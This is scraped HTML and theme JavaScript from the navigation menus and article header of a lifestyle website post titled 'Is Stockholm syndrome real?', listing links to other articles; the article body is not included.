block_td_uid_1_697b1b3ac0109.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697b1b3ac0109_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697b1b3ac0109_rand","tdc_css_class_style":"td_uid_1_697b1b3ac0109_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697b1b3ac0109.td_column_number = "3";
block_td_uid_1_697b1b3ac0109.block_type = "td_block_mega_menu";
block_td_uid_1_697b1b3ac0109.post_count = "4";
block_td_uid_1_697b1b3ac0109.found_posts = "252";
block_td_uid_1_697b1b3ac0109.header_color = "";
block_td_uid_1_697b1b3ac0109.ajax_pagination_infinite_stop = "";
block_td_uid_1_697b1b3ac0109.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_697b1b3ac0109);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697b1b3ac0109" id="td_uid_2_697b1b3ac177f" data-td_block_id="td_uid_1_697b1b3ac0109" data-td_filter_value="" href="https://perc360.com/category/business-and-finance/">All</a><a class="mega-menu-sub-cat-td_uid_1_697b1b3ac0109"  id="td_uid_3_697b1b3ac17b5" data-td_block_id="td_uid_1_697b1b3ac0109" data-td_filter_value="23" href="https://perc360.com/category/business-and-finance/business/">Business</a><a class="mega-menu-sub-cat-td_uid_1_697b1b3ac0109"  id="td_uid_4_697b1b3ac17f0" data-td_block_id="td_uid_1_697b1b3ac0109" data-td_filter_value="22" href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a><a class="mega-menu-sub-cat-td_uid_1_697b1b3ac0109"  id="td_uid_5_697b1b3ac1827" data-td_block_id="td_uid_1_697b1b3ac0109" data-td_filter_value="385" href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a><a class="mega-menu-sub-cat-td_uid_1_697b1b3ac0109"  id="td_uid_6_697b1b3ac185c" data-td_block_id="td_uid_1_697b1b3ac0109" data-td_filter_value="24" href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a><a class="mega-menu-sub-cat-td_uid_1_697b1b3ac0109"  id="td_uid_7_697b1b3ac189d" data-td_block_id="td_uid_1_697b1b3ac0109" data-td_filter_value="21" href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a><a class="mega-menu-sub-cat-td_uid_1_697b1b3ac0109"  id="td_uid_8_697b1b3ac18d2" data-td_block_id="td_uid_1_697b1b3ac0109" data-td_filter_value="180" href="https://perc360.com/category/business-and-finance/tech/">Technology</a></div></div><div id=td_uid_1_697b1b3ac0109 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="james b beam at jim beam distillery as part of raised right campaign" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey">Bourbon Brand That Treats People Right and Makes Great Whiskey</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="the spirits collection from haagen-dazs ice cream" title="New Boozy Ice Creams Hit American Shelves"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves">New Boozy Ice Creams Hit American Shelves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/new-year-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong">3 Easy Ways To Make Sure Your Business Starts The New&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697b1b3ac0109" data-td_block_id="td_uid_1_697b1b3ac0109"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697b1b3ac0109" data-td_block_id="td_uid_1_697b1b3ac0109"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697b1b3ac3238_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697b1b3ac3238" ><script>var block_td_uid_9_697b1b3ac3238 = new tdBlock();
block_td_uid_9_697b1b3ac3238.id = "td_uid_9_697b1b3ac3238";
block_td_uid_9_697b1b3ac3238.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_697b1b3ac3238_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697b1b3ac3238_rand","tdc_css_class_style":"td_uid_9_697b1b3ac3238_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697b1b3ac3238.td_column_number = "3";
block_td_uid_9_697b1b3ac3238.block_type = "td_block_mega_menu";
block_td_uid_9_697b1b3ac3238.post_count = "4";
block_td_uid_9_697b1b3ac3238.found_posts = "274";
block_td_uid_9_697b1b3ac3238.header_color = "";
block_td_uid_9_697b1b3ac3238.ajax_pagination_infinite_stop = "";
block_td_uid_9_697b1b3ac3238.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_9_697b1b3ac3238);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697b1b3ac3238" id="td_uid_10_697b1b3ac487f" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="" href="https://perc360.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_9_697b1b3ac3238"  id="td_uid_11_697b1b3ac48b3" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="277" href="https://perc360.com/category/entertainment/controversial/">Controversial</a><a class="mega-menu-sub-cat-td_uid_9_697b1b3ac3238"  id="td_uid_12_697b1b3ac4909" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="302" href="https://perc360.com/category/entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-td_uid_9_697b1b3ac3238"  id="td_uid_13_697b1b3ac4945" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="27" href="https://perc360.com/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-td_uid_9_697b1b3ac3238"  id="td_uid_14_697b1b3ac497e" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="31" href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a><a class="mega-menu-sub-cat-td_uid_9_697b1b3ac3238"  id="td_uid_15_697b1b3ac49b6" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="58" href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a><a class="mega-menu-sub-cat-td_uid_9_697b1b3ac3238"  id="td_uid_16_697b1b3ac49ee" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="30" href="https://perc360.com/category/entertainment/sports/">Sports</a><a class="mega-menu-sub-cat-td_uid_9_697b1b3ac3238"  id="td_uid_17_697b1b3ac4a26" data-td_block_id="td_uid_9_697b1b3ac3238" data-td_filter_value="28" href="https://perc360.com/category/entertainment/travel/">Travel</a></div></div><div id=td_uid_9_697b1b3ac3238 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kilchoman best in class award winner from world of whiskies" title="Whiskies of the World Announce 2019 Winners"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners">Whiskies of the World Announce 2019 Winners</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/esb-a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="empire state building manhattan usa" title="Observatory Experience to Open at the Empire State Building"/></a></div>                <a href="https://perc360.com/category/entertainment/travel/" class="td-post-category">Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building">Observatory Experience to Open at the Empire State Building</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png" srcset="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png 218w, https://perc360.com/wp-content/uploads/2019/06/pels-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA">Photographer&#8217;s tweet wins Pels draft party in NOLA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="niagara falls lit orange for world music day" title="Iconic Landmarks to Turn Orange for Make Music Day"/></a></div>                <a href="https://perc360.com/category/entertainment/music/" class="td-post-category">Music</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day">Iconic Landmarks to Turn Orange for Make Music Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697b1b3ac3238" data-td_block_id="td_uid_9_697b1b3ac3238"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697b1b3ac3238" data-td_block_id="td_uid_9_697b1b3ac3238"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-154"><a href="https://perc360.com/category/academic/">Academic</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697b1b3ac6792_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697b1b3ac6792" ><script>var block_td_uid_18_697b1b3ac6792 = new tdBlock();
block_td_uid_18_697b1b3ac6792.id = "td_uid_18_697b1b3ac6792";
block_td_uid_18_697b1b3ac6792.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"32","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_697b1b3ac6792_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_697b1b3ac6792_rand","tdc_css_class_style":"td_uid_18_697b1b3ac6792_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_697b1b3ac6792.td_column_number = "3";
block_td_uid_18_697b1b3ac6792.block_type = "td_block_mega_menu";
block_td_uid_18_697b1b3ac6792.post_count = "4";
block_td_uid_18_697b1b3ac6792.found_posts = "165";
block_td_uid_18_697b1b3ac6792.header_color = "";
block_td_uid_18_697b1b3ac6792.ajax_pagination_infinite_stop = "";
block_td_uid_18_697b1b3ac6792.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_18_697b1b3ac6792);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_697b1b3ac6792" id="td_uid_19_697b1b3ac79f8" data-td_block_id="td_uid_18_697b1b3ac6792" data-td_filter_value="" href="https://perc360.com/category/academic/">All</a><a class="mega-menu-sub-cat-td_uid_18_697b1b3ac6792"  id="td_uid_20_697b1b3ac7a30" data-td_block_id="td_uid_18_697b1b3ac6792" data-td_filter_value="33" href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a><a class="mega-menu-sub-cat-td_uid_18_697b1b3ac6792"  id="td_uid_21_697b1b3ac7a6b" data-td_block_id="td_uid_18_697b1b3ac6792" data-td_filter_value="38" href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_18_697b1b3ac6792"  id="td_uid_22_697b1b3ac7aa0" data-td_block_id="td_uid_18_697b1b3ac6792" data-td_filter_value="71" href="https://perc360.com/category/academic/nutrition/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_18_697b1b3ac6792"  id="td_uid_23_697b1b3ac7ad5" data-td_block_id="td_uid_18_697b1b3ac6792" data-td_filter_value="289" href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a><a class="mega-menu-sub-cat-td_uid_18_697b1b3ac6792"  id="td_uid_24_697b1b3ac7b08" data-td_block_id="td_uid_18_697b1b3ac6792" data-td_filter_value="34" href="https://perc360.com/category/academic/science/">Science</a></div></div><div id=td_uid_18_697b1b3ac6792 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)">A Dark Matter Hurricane Is Now Passing Through Earth. What Are&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/International-space-station-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="International Space Station" title="International Space Station &#8211; 20 Years &amp; Counting"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting">International Space Station &#8211; 20 Years &amp; Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Our Reality is Programmable. It&#039;s Time to Hack it in Our Favor (360+)" title="Our Reality is Programmable, Therefore Hackable (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)">Our Reality is Programmable, Therefore Hackable (360+)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697b1b3ac6792" data-td_block_id="td_uid_18_697b1b3ac6792"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697b1b3ac6792" data-td_block_id="td_uid_18_697b1b3ac6792"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://perc360.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-1290" class="td-post-template-8 post-1290 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-podcasts" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://perc360.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://perc360.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Podcasts" class="entry-crumb" href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Is Stockholm syndrome real?</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://perc360.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a></li></ul>                <h1 class="entry-title">Is Stockholm syndrome real?</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://perc360.com/author/alanpercal/">Alan Percal</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-09-22T11:26:09+00:00" >September 22, 2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1290">2072</span></div>                                    </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Stockholm+syndrome+real%3F&url=https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F&via=theperc360"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/stockholm-syndrome-real/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/stockholm-syndrome-real/&amp;media=https://perc360.com/wp-content/uploads/2017/09/SYSK.png&description=Is+Stockholm+syndrome+real%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Is+Stockholm+syndrome+real%3F%20-%20https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F" ><i class="td-icon-whatsapp"></i></a>
